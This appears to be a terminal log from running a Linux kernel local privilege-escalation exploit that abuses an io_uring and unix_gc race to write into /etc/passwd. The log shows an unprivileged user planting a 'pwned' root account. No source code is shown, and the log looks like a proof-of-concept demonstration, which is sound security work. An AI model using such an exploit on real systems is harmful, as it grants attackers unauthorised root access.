 / $ ./exploit
Creating thread
[+] Start slow write to get the lock
[+] Waiting for the other thread to get lock on file
[+] Thread 1 got inode lock!
[+] Submitting io_uring request
[   11.424998] random: crng init done
Closing io_uring
[+] Triggering unix_gc...
unix_gc done!
[*] Opening /etc/passwd in RDONLY (IT WILL DO THE WRITEV ANYWAY!!!!!!)
[   15.295041] EXT4-fs error (device sda): ext4_mb_generate_buddy:1145: group 1, block bitmap and bg descript
[   15.427027] EXT4-fs (sda): Delayed block allocation failed for inode 544 at logical offset 212452 with max
/ $ id
uid=1000(user) gid=1000 groups=1000
/ $ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
user:x:1000:1000:kiks,,,:/home/user:/bin/sh
pwned:$1$aa$Sc4m1DBsyHWbRbwmIbGHq1:0:0:/root:/root:/bin/sh
/ $